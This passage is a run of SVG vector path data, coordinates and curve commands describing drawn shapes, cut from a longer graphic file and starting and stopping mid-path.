23.5255C31.1743 23.0467 31.3559 22.8486 31.5543 22.6667C31.8179 22.425 31.937 22.3471 31.7927 22.5108C31.7227 22.5902 31.4369 22.886 31.3952 22.9221C31.1455 23.1388 30.4837 23.9288 30.6533 23.8078C30.7415 23.7449 30.8229 23.7992 30.7434 23.8679C30.7038 23.9021 30.6521 23.9531 30.6286 23.9813C30.6009 24.0142 30.5757 24.0241 30.5574 24.009C30.5403 23.9948 30.516 24.0025 30.4956 24.0286C30.4648 24.0683 30.4656 24.0698 30.5063 24.0475C30.5381 24.0301 30.5492 24.0331 30.5458 24.0581C30.5432 24.0773 30.5234 24.1025 30.5018 24.1141C30.4394 24.1476 30.1349 24.4983 30.181 24.4835C30.2028 24.4765 30.2352 24.4536 30.2529 24.4326C30.2707 24.4116 30.3111 24.3884 30.3429 24.3811C30.4208 24.3632 30.3904 24.4009 30.1803 24.583C30.0946 24.6573 30.0102 24.7345 29.9926 24.7547C29.6512 25.1472 29.1366 25.7823 29.0971 25.8601C29.0688 25.9157 29.0026 26.0166 28.9501 26.0844C28.8976 26.1521 28.8388 26.2494 28.8194 26.3005C28.8 26.3517 28.7506 26.434 28.7096 26.4834C28.6686 26.5328 28.6251 26.6024 28.613 26.6382C28.6009 26.674 28.5321 26.7917 28.4601 26.8998C28.312 27.1222 28.2615 27.216 28.3025 27.1924C28.3179 27.1835 28.3416 27.1855 28.3552 27.1968ZM28.2035 26.5702C28.2371 26.5003 28.2842 26.4098 28.3082 26.369C28.3322 26.3282 28.3583 26.2718 28.3661 26.2436C28.3799 26.1943 28.713 25.5719 28.7577 25.5119C28.7792 25.4831 28.8624 25.3418 28.9949 25.1093C29.1916 24.7641 29.2809 24.636 29.6148 24.2201C30.1814 23.5144 30.2173 23.4729 30.4995 23.1979C30.6454 23.0556 30.7716 22.9369 30.7799 22.9339C30.7882 22.931 30.8426 22.8829 30.9008 22.8271C30.959 22.7713 31.0466 22.695 31.0955 22.6575C31.1961 22.5804 31.2316 22.5511 31.6731 22.1811C31.9544 21.9454 32.0035 21.8955 32.1006 21.7473C32.161 21.6552 32.2449 21.5446 32.287 21.5016C32.3292 21.4585 32.4746 21.3024 32.6102 21.1547C32.7457 21.007 32.8695 20.8826 32.8852 20.8783C32.901 20.874 32.9674 20.8102 33.0328 20.7366C33.0983 20.663 33.175 20.5898 33.2033 20.5739C33.2317 20.558 33.2542 20.5376 33.2533 20.5286C33.2517 20.5125 33.5085 20.3048 33.5753 20.2682C33.5942 20.2579 33.62 20.2333 33.6326 20.2136C33.6452 20.1939 33.7081 20.1397 33.7725 20.0931C33.8368 20.0466 33.9369 19.9627 33.995 19.9068C34.166 19.742 34.2422 19.673 34.2595 19.6672C34.2685 19.6642 34.3263 19.6125 34.388 19.5523C34.4496 19.4921 34.5076 19.4401 34.5168 19.4368C34.526 19.4334 34.597 19.3646 34.6746 19.2838C34.7522 19.203 34.8746 19.0794 34.9467 19.0091C35.2097 18.7525 35.2682 18.6544 35.1797 18.6182C35.1337 18.5994 35.1218 18.6094 35.0036 18.7667C34.8391 18.9855 34.2336 19.5747 34.1306 19.6161C34.1021 19.6275 34.0797 19.6455 34.0807 19.6559C34.0827 19.6759 33.8758 19.8662 33.7255 19.9827C33.6768 20.0204 33.5513 20.1291 33.4466 20.2243C33.3418 20.3195 33.2386 20.4113 33.2173 20.4283C33.1675 20.468 33.032 20.5848 32.9588 20.6512C32.6622 20.9204 32.1006 21.5672 32.0371 21.7127C31.9778 21.8487 31.9115 21.9097 31.8587 21.8772C31.8236 21.8555 31.7946 21.8621 31.7449 21.9032C31.7082 21.9334 31.6471 21.9779 31.6091 22.0021C31.5712 22.0263 31.4947 22.1048 31.4392 22.1765C31.3498 22.2921 31.1639 22.4548 30.8227 22.7163C30.7733 22.7542 30.6302 22.8909 30.5047 23.0202C30.3792 23.1494 30.2083 23.3192 30.1249 23.3975C29.7913 23.7109 28.9994 24.701 29.0084 24.7936C29.0097 24.8067 28.9893 24.8434 28.963 24.8751C28.9367 24.9068 28.8986 24.9686 28.8783 25.0125C28.8579 25.0563 28.7968 25.1549 28.7426 25.2317C28.6883 25.3085 28.6262 25.4202 28.6045 25.4799C28.5828 25.5396 28.5351 25.6488 28.4985 25.7225C28.462 25.7962 28.3878 25.9547 28.3338 26.0747C28.2798 26.1947 28.2224 26.3174 28.2063 26.3474C28.1902 26.3775 28.1678 26.4441 28.1566 26.4955C28.1454 26.5469 28.1216 26.6187 28.1037 26.655C28.0808 26.7012 28.0818 26.7174 28.1068 26.7091C28.1265 26.7025 28.1699 26.6402 28.2035 26.5702ZM22.4776 21.7253C22.4844 21.6835 22.4782 21.6847 22.4373 21.733C22.4107 21.7644 22.3899 21.8018 22.3912 21.8161C22.3949 21.8574 22.4687 21.7799 22.4776 21.7253ZM11.4851 12.4347C11.6922 12.3592 11.9452 12.276 12.0221 12.2582C12.0726 12.2465 12.1216 12.2278 12.1308 12.2167C12.1401 12.2056 12.1678 12.1944 12.1923 12.1919C12.2169 12.1894 12.3037 12.1646 12.3851 12.1368C12.6688 12.0399 12.7955 12.0043 12.8111 12.0173C12.8197 12.0244 12.8363 12.0188 12.8479 12.0048C12.8596 11.9908 12.9038 11.972 12.9462 11.9631C13.0646 11.9383 13.0756 11.8983 12.9619 11.9059C12.9063 11.9096 12.8511 11.9243 12.8393 11.9386C12.8274 11.9528 12.7714 11.9686 12.7147 11.9736C12.658 11.9786 12.6047 11.991 12.5963 12.0012C12.5879 12.0113 12.5369 12.0296 12.483 12.0418C12.4292 12.0539 12.3783 12.072 12.3701 12.0819C12.3618 12.0919 12.3085 12.103 12.2515 12.1067C12.1946 12.1104 12.0893 12.1413 12.0176 12.1755C11.9459 12.2096 11.8324 12.2528 11.7653 12.2714C11.6983 12.29 11.6376 12.3123 11.6305 12.3209C11.6233 12.3295 11.5697 12.3501 11.5113 12.3667C11.453 12.3833 11.4034 12.4102 11.4011 12.4266C11.3966 12.4599 11.412 12.4613 11.4851 12.4347ZM15.8777 15.9846C15.8912 15.9683 15.9989 15.9134 16.1171 15.8627C16.5935 15.658 17.3907 14.749 17.5398 14.2403C17.5576 14.1797 17.5637 14.1634 17.5828 14.1261C17.5874 14.117 17.5242 14.139 17.4422 14.175C17.3602 14.2111 17.2751 14.2468 17.253 14.2545C17.1257 14.2988 16.9899 14.441 16.9386 14.5837C16.8771 14.7549 16.7722 14.9732 16.7133 15.0526C16.6894 15.0848 16.6389 15.1564 16.6011 15.2118C16.4518 15.4304 16.2088 15.7194 16.1715 15.7227C16.1439 15.7252 16.1618 15.6911 16.2373 15.5976C16.5773 15.1762 16.9384 14.5612 16.8762 14.5096C16.8698 14.5042 16.8044 14.5346 16.731 14.5772C16.6576 14.6198 16.5852 14.6528 16.5702 14.6507C16.5241 14.644 16.4894 14.7064 16.431 14.9006C16.3329 15.2271 16.1577 15.5303 15.8533 15.9002C15.7482 16.0278 15.7429 16.0395 15.7953 16.0275C15.8271 16.0201 15.8642 16.0008 15.8777 15.9846ZM16.6898 16.2714C16.6962 16.2638 16.7129 16.2669 16.7268 16.2785C16.7621 16.3078 16.8923 16.216 17.0762 16.0323C17.1622 15.9464 17.244 15.8754 17.258 15.8746C17.2993 15.8722 16.9425 16.2462 16.8706 16.2806C16.558 16.4305 17.1711 16.3284 17.5979 16.1596C17.6659 16.1327 17.7854 16.0856 17.8634 16.055C17.9415 16.0243 18.071 15.9707 18.1513 15.9358C18.236 15.899 18.3162 15.8812 18.3421 15.8934C18.3934 15.9175 18.4249 15.8849 18.8093 15.4104C18.9402 15.2487 19.0394 15.141 19.0442 15.1551C19.0555 15.1884 18.8904 15.4292 18.7041 15.6508C18.5475 15.8371 18.5183 15.9171 18.6312 15.8505C18.6655 15.8302 18.7141 15.806 18.7393 15.7968C18.7645 15.7876 18.7963 15.7665 18.81 15.75C18.8237 15.7335 18.8666 15.7134 18.9054 15.7052C18.9673 15.6922 19.0011 15.6587 19.1849 15.4276C19.3913 15.1678 19.4591 15.0647 19.6588 14.7064C19.8163 14.4238 19.8797 14.3328 19.9153 14.3379C19.9327 14.3404 19.942 14.3499 19.936 14.3589C19.8905 14.4265 19.8537 14.4916 19.817 14.5695C19.7935 14.6194 19.7479 14.7023 19.7158 14.7537C19.6837 14.8051 19.6276 14.9076 19.5912 14.9815C19.5548 15.0554 19.4845 15.1674 19.4349 15.2303C19.3853 15.2933 19.3333 15.3671 19.3192 15.3945L19.2937 15.4442L19.3684 15.4285C19.5416 15.3921 19.7482 15.1879 20.1409 14.665C20.3382 14.4023 20.4113 14.3757 20.2329 14.6316C20.0267 14.9273 19.921 15.071 19.8551 15.1454C19.8046 15.2023 19.7938 15.2286 19.8142 15.2456C19.8294 15.2582 19.8443 15.2932 19.8472 15.3234C19.8529 15.3823 19.9258 15.4029 19.9644 15.3565C19.9745 15.3443 20.028 15.3139 20.0833 15.2889C20.1385 15.264 20.2231 15.2133 20.2712 15.1763C20.3194 15.1393 20.3775 15.0985 20.4004 15.0858C20.4293 15.0697 20.4319 15.061 20.4089 15.0577C20.3684 15.0519 20.3456 15.0852 20.6554 14.6979C21.1128 14.1262 21.4781 13.5023 21.286 13.621C21.1733 13.6906 21.3225 13.3789 21.5807 13.0053C21.8479 12.6188 22.1107 12.0965 22.1518 11.8705C22.1573 11.8403 22.1775 11.7479 22.1967 11.6652C22.2469 11.449 22.1856 11.4 22.0175 11.5221C21.9897 11.5423 21.9472 11.5624 21.9231 11.5667C21.8289 11.5837 21.6853 11.7165 21.7137 11.7605C21.7843 11.87 21.6129 12.4744 21.4099 12.832C21.3831 12.8791 21.3605 12.9313 21.3595 12.9479C21.3579 12.9774 21.292 13.0986 21.2 13.2413C21.1745 13.2809 21.1406 13.345 21.1246 13.3838C21.0492 13.5666 20.7175 14.0399 20.6145 14.1118C20.5473 14.1586 20.5695 14.1196 20.8832 13.6408C21.0924 13.3214 21.2738 12.9901 21.37 12.7515C21.3884 12.706 21.4463 12.5624 21.4986 12.4324C21.6098 12.1563 21.6561 11.9716 21.6443 11.8505L21.6359 11.7639L21.5515 11.7909C21.4796 11.8139 21.4659 11.8267 21.4593 11.8769C21.4501 11.9468 21.3881 11.9762 21.3007 11.9521C21.2698 11.9436 21.2338 11.9495 21.2207 11.9653C21.2075 11.9812 21.1719 12.0014 21.1414 12.0104C21.111 12.0193 21.0437 12.0554 20.992 12.0905C20.9403 12.1256 20.8843 12.1573 20.8677 12.1608C20.7646 12.1828 20.7156 12.2629 20.7319 12.3831C20.7465 12.4915 20.7003 12.7307 20.5972 13.0801C20.5797 13.1394 20.569 13.2068 20.5734 13.2298C20.5778 13.2529 20.5628 13.2942 20.5399 13.3217C20.5171 13.3492 20.5 13.3881 20.502 13.4081C20.5039 13.4281 20.4581 13.51 20.4001 13.5902C20.246 13.8032 20.1618 13.9276 20.1178 14.0071C20.0963 14.0459 20.0614 14.0808 20.0403 14.0848C20.018 14.089 19.911 14.2021 19.7857 14.3542C19.5805 14.603 19.2474 14.9216 19.1323 14.979C19.0922 14.999 18.8038 15.2415 18.6509 15.3838C18.6263 15.4067 18.5684 15.4604 18.5222 15.503C18.3958 15.6198 18.3138 15.6095 18.433 15.4918C18.5149 15.4109 18.5192 15.4006 18.4833 15.3708C18.4404 15.3352 18.4412 15.3342 18.6432 15.1966C18.7653 15.1133 19.1227 14.6257 19.3155 14.2793C19.3684 14.1844 19.4502 14.0422 19.4974 13.9634C19.7123 13.6046 20.0103 12.9483 20.0581 12.7287C20.074 12.6559 20.1263 12.6328 20.1212 12.7008C20.1064 12.8992 19.8677 13.4807 19.6457 13.8594C19.6046 13.9294 19.5213 14.0732 19.4606 14.1789C19.3999 14.2847 19.2833 14.478 19.2015 14.6086C18.996 14.9366 19.0226 14.9489 19.325 14.6654C19.8427 14.1802 20.3287 13.5173 20.396 13.2046C20.4166 13.1089 20.458 12.9587 20.488 12.8709C20.565 12.6456 20.5864 12.5401 20.5779 12.4297L20.5704 12.3337L20.3866 12.4539C20.2855 12.52 20.1877 12.5689 20.1693 12.5626C20.1508 12.5563 20.1069 12.5749 20.0717 12.604C20.0366 12.633 19.9971 12.6526 19.9839 12.6474C19.9708 12.6423 19.9252 12.671 19.8826 12.7112C19.84 12.7514 19.7759 12.7931 19.7401 12.804C19.5481 12.862 19.4843 12.9357 19.4264 13.1661C19.3452 13.4894 19.2258 13.7815 18.9818 14.2545C18.8551 14.5 18.837 14.5297 18.7098 14.6989C18.6415 14.7899 18.5777 14.8574 18.5621 14.8551C18.5458 14.8528 18.5342 14.8656 18.5335 14.8868C18.532 14.9307 18.3899 15.0724 18.3667 15.0531C18.3574 15.0454 18.4032 14.9734 18.4684 14.8931C18.6233 14.7023 18.7041 14.5841 18.8225 14.3747C18.9276 14.1887 18.9413 14.1627 19.0098 14.0175C19.0349 13.9646 19.0762 13.8782 19.1017 13.8256C19.1272 13.773 19.166 13.681 19.1879 13.6212C19.4147 13.002 19.4284 12.9017 19.2685 13.0338C19.1603 13.1231 18.9805 13.2373 18.8113 13.324C18.721 13.3703 18.634 13.4187 18.6179 13.4316C18.4902 13.5339 18.2537 13.684 18.1483 13.7296L18.0208 13.7848L18.0155 13.9287C18.01 14.0786 17.9727 14.2843 17.9539 14.2687C17.948 14.2637 17.937 14.2936 17.9295 14.3351C17.915 14.4159 17.8165 14.6293 17.7058 14.8198C17.6684 14.8841 17.6251 14.9618 17.6097 14.9924C17.5579 15.095 17.2442 15.5 17.1841 15.5419L17.1246 15.5834L17.1641 15.5061C17.186 15.4632 17.2189 15.4259 17.2379 15.4225C17.2567 15.419 17.2712 15.4061 17.27 15.3937C17.2674 15.3668 17.3026 15.3123 17.4608 15.0981C17.5261 15.0095 17.5811 14.9263 17.5829 14.9132C17.5847 14.9001 17.6213 14.8295 17.6644 14.7564C17.796 14.5328 17.9248 14.1792 17.9343 14.0157L17.943 13.8652L17.8841 13.9121C17.8518 13.9378 17.8032 13.9673 17.7762 13.9776C17.737 13.9925 17.7281 14.0135 17.7321 14.0817C17.7375 14.1725 17.718 14.2288 17.6083 14.4391C17.5704 14.5117 17.5344 14.5923 17.5284 14.6182C17.5224 14.6441 17.3818 14.8379 17.2158 15.049L16.914 15.4326L16.9311 15.5253C16.9464 15.6081 16.9313 15.7578 16.9054 15.7801C16.9 15.7847 16.8658 15.8448 16.8295 15.9135C16.7931 15.9823 16.7039 16.1022 16.6313 16.1799L16.4992 16.3213L16.5886 16.3033C16.6378 16.2934 16.6833 16.2791 16.6898 16.2714ZM15.6821 14.0069C16.4782 13.9481 16.8551 13.974 17.0582 14.1015C17.1693 14.1713 17.7165 13.9214 17.8801 13.7261C17.9217 13.6765 17.8989 13.6199 17.8445 13.6379C17.8312 13.6423 17.7921 13.6323 17.7577 13.6156C17.7232 13.5989 17.67 13.5862 17.6394 13.5873C17.6088 13.5884 17.5184 13.5592 17.4386 13.5224C17.2551 13.4379 17.0658 13.3902 16.9486 13.3988C16.8985 13.4025 16.8095 13.4028 16.7509 13.3995C16.5794 13.3898 16.2523 13.4257 16.1704 13.4632C16.0933 13.4985 16.0612 13.5103 15.888 13.5668C15.8339 13.5845 15.7853 13.6043 15.7799 13.6108C15.7745 13.6173 15.9573 13.6077 16.1861 13.5894C16.4149 13.5712 16.6076 13.5608 16.6142 13.5663C16.6208 13.5718 16.669 13.5749 16.7213 13.5732C17.099 13.5609 17.6644 13.6936 17.6846 13.7993C17.6912 13.8338 17.6696 13.8314 17.5775 13.7875C17.514 13.7573 17.3636 13.7215 17.2432 13.7079C17.1228 13.6943 16.986 13.6734 16.9392 13.6614C16.8512 13.6388 16.779 13.6397 16.2078 13.6705C16.0214 13.6806 15.8588 13.6852 15.8465 13.6807C15.8341 13.6763 15.8153 13.6831 15.8047 13.6959C15.7856 13.7189 15.5249 13.7344 15.5004 13.7141C15.4935 13.7084 15.4625 13.7241 15.4315 13.7491C15.3771 13.793 15.2292 13.8195 15.226 13.7859C15.2229 13.7548 15.8268 13.4685 16.0016 13.4182C16.0675 13.3993 16.1421 13.3706 16.1673 13.3545C16.1926 13.3383 16.2811 13.3182 16.364 13.3097C16.4469 13.3012 16.5554 13.2871 16.6052 13.2783C16.7623 13.2507 17.2141 13.2762 17.2617 13.3153C17.2756 13.3268 17.3225 13.3373 17.3659 13.3387C17.4093 13.34 17.4567 13.3509 17.4712 13.3629C17.5727 13.4473 18.2464 13.567 18.2674 13.5044C18.2732 13.4873 18.3371 13.439 18.4094 13.397C18.4818 13.355 18.5883 13.2889 18.6461 13.2501C18.7851 13.1568 18.9749 13.0263 18.9994 13.0071C19.0101 12.9987 19.0556 12.9769 19.1005 12.9586C19.1454 12.9403 19.1901 12.9157 19.1999 12.9039C19.2097 12.8921 19.2519 12.8661 19.2936 12.8461C19.5246 12.7355 19.544 12.7206 19.5227 12.6688C19.4911 12.592 19.3847 12.5527 19.1084 12.5157C19.0848 12.5126 19.0423 12.5034 19.014 12.4953C18.9857 12.4872 18.9211 12.4827 18.8705 12.4854C18.8198 12.4881 18.7192 12.4799 18.6468 12.4672C18.5745 12.4545 18.4859 12.4451 18.4499 12.4462C18.414 12.4474 18.3341 12.4457 18.2725 12.4425C18.2109 12.4393 18.0839 12.4334 17.9903 12.4294C17.8966 12.4254 17.8128 12.4162 17.8039 12.4088C17.7951 12.4014 17.7415 12.4006 17.6848 12.4068C17.6282 12.4131 17.5353 12.4096 17.4785 12.399C17.4216 12.3884 17.3698 12.3862 17.3633 12.394C17.3568 12.4018 17.2821 12.4117 17.1973 12.416C17.1125 12.4203 16.9794 12.4312 16.9015 12.4402C16.7528 12.4575 16.6667 12.4303 16.756 12.3944C16.8077 12.3736 17.3273 12.3215 17.4541 12.3243C17.4964 12.3253 17.6016 12.3274 17.6878 12.3291C17.9672 12.3345 18.199 12.3448 18.3413 12.358C18.6203 12.3841 18.7879 12.4056 18.8018 12.4172C18.8097 12.4237 18.8424 12.4246 18.8746 12.4193C19.0833 12.3845 19.5422 12.517 19.5866 12.6249C19.6106 12.6834 19.837 12.5969 20.1963 12.392C20.2706 12.3496 20.3674 12.2951 20.4113 12.2708C20.5193 12.211 20.6258 12.1225 20.5979 12.1157C20.5224 12.0973 20.4312 12.0685 20.3242 12.0292C20.2198 11.9907 19.5287 11.8227 19.3299 11.7874C19.2937 11.781 19.1808 11.7716 19.079 11.7667C18.9771 11.7617 18.8634 11.7512 18.8263 11.7434C18.7892 11.7356 18.7421 11.7323 18.7215 11.7359C18.7009 11.7396 18.5857 11.7424 18.4653 11.7422C18.1522 11.7415 17.9277 11.775 17.7648 11.8465C17.6179 11.911 17.5301 11.9006 17.6173 11.8289C17.6777 11.7794 17.6405 11.7743 17.5126 11.8147C17.4571 11.8322 17.3755 11.8519 17.3312 11.8585C17.2869 11.8651 17.2098 11.8863 17.1598 11.9055C16.9796 11.9748 16.7685 12.0136 16.7651 11.978C16.7625 11.9515 16.8952 11.904 17.1821 11.8287C17.3177 11.7931 17.4463 11.7542 17.4677 11.7422C17.4892 11.7303 17.5684 11.7256 17.6437 11.7319C17.719 11.7382 17.8174 11.7264 17.8624 11.7057C17.9074 11.6849 18.0402 11.6662 18.1574 11.6641C18.2747 11.6619 18.4307 11.6568 18.5041 11.6528C18.8226 11.6351 19.2296 11.6759 19.6061 11.7631C19.7897 11.8056 19.9551 11.8407 19.9738 11.8411C19.9925 11.8416 20.0506 11.8578 20.103 11.8773C20.1553 11.8967 20.256 11.9292 20.3266 11.9496C20.5913 12.0258 20.6236 12.037 20.6561 12.064C20.6877 12.0902 20.966 11.9556 20.9621 11.916C20.9594 11.8874 20.8657 11.8623 20.7501 11.8593C20.6863 11.8577 20.6231 11.8473 20.6098 11.8362C20.5965 11.8252 20.5417 11.82 20.488 11.8247C20.4071 11.8319 19.9437 11.7247 19.9005 11.6889C19.8935 11.6831 19.8399 11.6656 19.7816 11.6501C19.7233 11.6347 19.6343 11.6107 19.5839 11.5968C19.5335 11.5829 19.4074 11.5795 19.3037 11.5892C19.2 11.599 19.0463 11.6 18.9623 11.5914C18.8783 11.5829 18.7929 11.586 18.7726 11.5983C18.7321 11.6228 18.4959 11.6087 18.4933 11.5816C18.4876 11.5231 19.2092 11.4383 19.3934 11.4758C19.4185 11.4809 19.4864 11.4843 19.5441 11.4834C19.6019 11.4825 19.8312 11.5255 20.0537 11.5789C20.4235 11.6677 20.5522 11.6863 20.8289 11.6911C20.8814 11.692 20.9926 11.7105 21.076 11.7322C21.1618 11.7545 21.2486 11.7601 21.2755 11.7451C21.3017 11.7306 21.3825 11.6899 21.4551 11.6547C21.5276 11.6195 21.6372 11.5615 21.6986 11.5256C21.7599 11.4898 21.8231 11.4571 21.8389 11.4529C21.8547 11.4487 21.8906 11.4304 21.9185 11.4122C21.9464 11.394 22.0596 11.3374 22.1701 11.2864C22.2805 11.2354 22.3808 11.1821 22.3929 11.168C22.405 11.154 22.5375 11.089 22.6873 11.0237C22.8371 10.9584 22.9591 10.8987 22.9584 10.8911C22.9569 10.8755 22.6454 10.6833 22.5888 10.663C22.5685 10.6557 22.5372 10.6417 22.5191 10.6319C22.384 10.5586 21.9539 10.4155 21.864 10.4139C21.8336 10.4134 21.792 10.4011 21.7717 10.3865C21.7293 10.3563 21.3575 10.2943 21.2911 10.3064C21.2668 10.3109 21.2368 10.3061 21.2244 10.2958C21.212 10.2855 21.151 10.279 21.0889 10.2815C20.931 10.2878 20.5125 10.2373 20.5031 10.2109C20.4859 10.1622 21.2536 10.1937 21.5771 10.2549C21.7691 10.2912 22.2766 10.4439 22.3171 10.4775C22.3321 10.4899 22.373 10.5037 22.4081 10.5081C22.4877 10.5181 22.7432 10.6366 22.8497 10.7129C22.8936 10.7444 22.9308 10.7685 22.9325 10.7666C22.9341 10.7646 22.9624 10.7805 22.9954 10.802C23.0685 10.8498 23.1184 10.8479 23.1355 10.7968C23.1454 10.7673 23.1346 10.7536 23.0887 10.7378C23.0559 10.7264 22.9629 10.6697 22.882 10.6116C22.8011 10.5536 22.6772 10.4808 22.6065 10.45C22.5358 10.4191 22.4257 10.3643 22.3619 10.3282C22.2981 10.2921 22.211 10.2548 22.1685 10.2453C22.1259 10.2358 22.084 10.2235 22.0753 10.218C21.9844 10.1606 21.6387 10.0906 21.4656 10.0947C21.4092 10.096 21.3278 10.0944 21.2848 10.091C21.2418 10.0877 21.149 10.0884 21.0787 10.0925C21.0083 10.0967 20.9444 10.0949 20.9367 10.0885C20.929 10.0821 20.8628 10.0909 20.7895 10.1081C20.7163 10.1253 20.6125 10.135 20.559 10.1297C20.5055 10.1243 20.4537 10.1295 20.4439 10.1412C20.434 10.1529 20.4093 10.1567 20.3888 10.1497C20.3684 10.1427 20.3416 10.1492 20.3292 10.164C20.3169 10.1789 20.293 10.186 20.2763 10.1799C20.2595 10.1737 20.2466 10.1815 20.2477 10.1972C20.2487 10.213 20.2623 10.2224 20.278 10.2182C20.305 10.211 20.4379 10.2421 20.4607 10.2611C20.4665 10.2659 20.2142 10.2921 19.8999 10.3192C19.3654 10.3653 19.1429 10.4043 19.0966 10.46C19.086 10.4729 19.1998 10.4695 19.3495 10.4525C19.4993 10.4356 19.706 10.4239 19.8089 10.4265C19.9117 10.4292 20.0044 10.4268 20.0148 10.4213C20.0252 10.4158 20.0431 10.419 20.0545 10.4285C20.0659 10.438 20.106 10.4443 20.1437 10.4425C20.1813 10.4407 20.2513 10.4455 20.2991 10.4533C20.347 10.461 20.4241 10.4715 20.4706 10.4767C20.8392 10.518 21.0641 10.5588 21.5745 10.6769L21.9483 10.7634L22.1803 10.944C22.3865 11.1045 22.4039 11.1224 22.3371 11.1048C22.2957 11.0939 22.2246 11.0502 22.179 11.0077C22.0744 10.9102 21.8033 10.7978 21.6078 10.7709C21.5345 10.7608 21.2421 10.6891 21.2286 10.6779C21.2216 10.6721 21.1598 10.6633 21.0913 10.6585C21.0228 10.6537 20.956 10.6408 20.9429 10.6299C20.9298 10.619 20.9106 10.6146 20.9002 10.62C20.8899 10.6254 20.807 10.616 20.716 10.599C20.6251 10.582 20.5083 10.5658 20.4565 10.563C20.4046 10.5602 20.3564 10.5531 20.3493 10.5472C20.3422 10.5413 20.2693 10.5339 20.1872 10.5309C20.1052 10.5278 20.0088 10.5223 19.973 10.5186C19.9372 10.5149 19.8464 10.5141 19.7711 10.5168C19.6959 10.5195 19.5943 10.5182 19.5453 10.5139C19.4964 10.5095 19.4118 10.5165 19.3574 10.5293C19.303 10.5422 19.2325 10.5475 19.2008 10.5411C19.1692 10.5348 19.0889 10.547 19.0224 10.5683C18.9088 10.6047 18.8267 10.5985 18.8978 10.5589C18.9256 10.5434 18.9187 10.5372 18.8494 10.5159C18.7946 10.499 18.7477 10.505 18.7038 10.5346C18.6682 10.5586 18.6318 10.5723 18.623 10.5649C18.6141 10.5575 18.5972 10.5631 18.5855 10.5773C18.5737 10.5914 18.5023 10.6325 18.4269 10.6685C18.2369 10.7591 18.2584 10.7838 18.5044 10.7579C18.6201 10.7457 18.7213 10.7412 18.7294 10.7479C18.7375 10.7547 18.774 10.7446 18.8104 10.7255C18.885 10.6865 19.2114 10.6529 19.2144 10.6839C19.2154 10.6949 19.1687 10.712 19.1105 10.7219C18.8009 10.7745 18.7957 10.8256 19.1018 10.8076C19.2172 10.8009 19.4115 10.7955 19.5337 10.7956C19.656 10.7957 19.7847 10.7949 19.8199 10.7937C19.855 10.7925 19.8938 10.7999 19.9062 10.8102C19.9185 10.8204 19.9495 10.8249 19.9751 10.8203C20.0007 10.8156 20.0865 10.8221 20.1658 10.8348C20.2452 10.8475 20.3646 10.8612 20.4312 10.8653C20.4979 10.8694 20.6005 10.8852 20.6594 10.9005C20.7183 10.9157 20.7867 10.9245 20.8114 10.92C20.8361 10.9155 20.8924 10.9238 20.9366 10.9384C20.9807 10.9531 21.0461 10.9643 21.0819 10.9634C21.1176 10.9625 21.2086 10.9824 21.2839 11.0076C21.3593 11.0329 21.4553 11.0638 21.4973 11.0765C21.6552 11.124 21.6995 11.1433 21.7693 11.1949C21.846 11.2517 21.8489 11.3294 21.7743 11.3335C21.7465 11.335 21.7387 11.3271 21.7465 11.3051C21.7606 11.265 21.7008 11.2172 21.6004 11.1882C21.5558 11.1754 21.4731 11.1487 21.4165 11.1289C21.3598 11.1091 21.1851 11.0721 21.0282 11.0466C20.8713 11.0211 20.7389 10.9969 20.734 10.9928C20.7291 10.9887 20.6701 10.9794 20.6029 10.9721C20.5358 10.9648 20.4493 10.9495 20.4107 10.938C20.3721 10.9265 20.3334 10.9257 20.3247 10.9361C20.316 10.9466 20.3013 10.949 20.2921 10.9414C20.2767 10.9285 19.9275 10.8824 19.8873 10.8879C19.8774 10.8892 19.8207 10.8875 19.7612 10.8841C19.6305 10.8766 19.5178 10.8759 19.3401 10.8814L19.2061 10.8856L19.3398 11.0074C19.4771 11.1325 19.5574 11.1577 19.7706 11.1427C19.978 11.1281 20.7334 11.263 21.0141 11.3647C21.1669 11.4201 21.2561 11.5011 21.2166 11.5487C21.1921 11.5783 21.1464 11.5615 21.1289 11.5166C21.1139 11.4781 21.0113 11.4245 20.9311 11.4133C20.9154 11.4111 20.8702 11.3923 20.8306 11.3715C20.7909 11.3507 20.7522 11.3413 20.7445 11.3505C20.7369 11.3598 20.705 11.355 20.6737 11.34C20.6425 11.3249 20.6105 11.3203 20.6026 11.3298C20.5947 11.3393 20.5689 11.3402 20.5451 11.3319C20.4652 11.3039 20.0907 11.2563 20.0773 11.2724C20.07 11.2812 20.0528 11.279 20.0391 11.2676C20.0171 11.2493 19.8535 11.2366 19.5554 11.23C19.1945 11.2221 18.9636 11.2151 18.926 11.2109C18.9018 11.2082 18.8192 11.2136 18.7423 11.2228C18.6654 11.2321 18.5821 11.2313 18.5572 11.2211C18.5323 11.2109 18.5026 11.2137 18.4913 11.2274C18.4799 11.241 18.4192 11.2534 18.3563 11.2548C18.2931 11.2563 18.2161 11.2784 18.184 11.3042C18.1522 11.3299 18.0486 11.3612 17.9538 11.3737C17.6366 11.4154 17.5567 11.43 17.4836 11.4591C17.4377 11.4775 17.404 11.4759 17.3921 11.4547C17.3631 11.4034 17.2514 11.478 17.0785 11.6644C17.0695 11.6743 17.0447 11.714 17.0235 11.7529C16.9974 11.8006 16.9627 11.8302 16.9163 11.8442C16.8786 11.8556 16.8349 11.8804 16.8193 11.8992C16.8036 11.9181 16.7771 11.9355 16.7602 11.9381C16.7434 11.9406 16.6615 11.9854 16.5782 12.0377C16.4949 12.0901 16.4052 12.1362 16.3788 12.1403C16.2809 12.1556 16.2013 12.217 16.1677 12.3033L16.1358 12.3851L16.2181 12.3805C16.2633 12.3779 16.335 12.3598 16.3775 12.3403C16.4658 12.2996 16.7168 12.2529 16.7191 12.2766C16.721 12.2968 16.3562 12.4089 16.1745 12.4439C16.0638 12.4653 16.0152 12.4904 15.9337 12.5684C15.8141 12.6827 15.6895 12.7773 15.5212 12.8816C15.3692 12.9757 15.3565 12.9914 15.3623 13.0786C15.3692 13.1849 15.279 13.33 15.1341 13.4455C14.9511 13.5913 14.8103 13.7616 14.7417 13.9201C14.6481 14.1362 14.6525 14.1409 14.9026 14.0917C15.0243 14.0678 15.375 14.0296 15.6821 14.0069ZM30.7421 26.7258C30.7674 26.6992 30.8408 26.6217 30.9052 26.5537C31.1949 26.2476 32.2123 25.0055 32.2153 24.9544C32.2181 24.9053 32.0501 25.0692 32.0201 25.1448C32.0149 25.1578 31.9565 25.2371 31.8904 25.321C31.6898 25.5754 31.5132 25.7957 31.5031 25.8039C31.4979 25.8083 31.3776 25.9427 31.2359 26.1027C30.9237 26.4552 30.7717 26.6216 30.7442 26.6409C30.7329 26.6488 30.7089 26.675 30.691 26.6992C30.6444 26.7617 30.6869 26.7839 30.7421 26.7258ZM13.891 12.6752C13.9525 12.6247 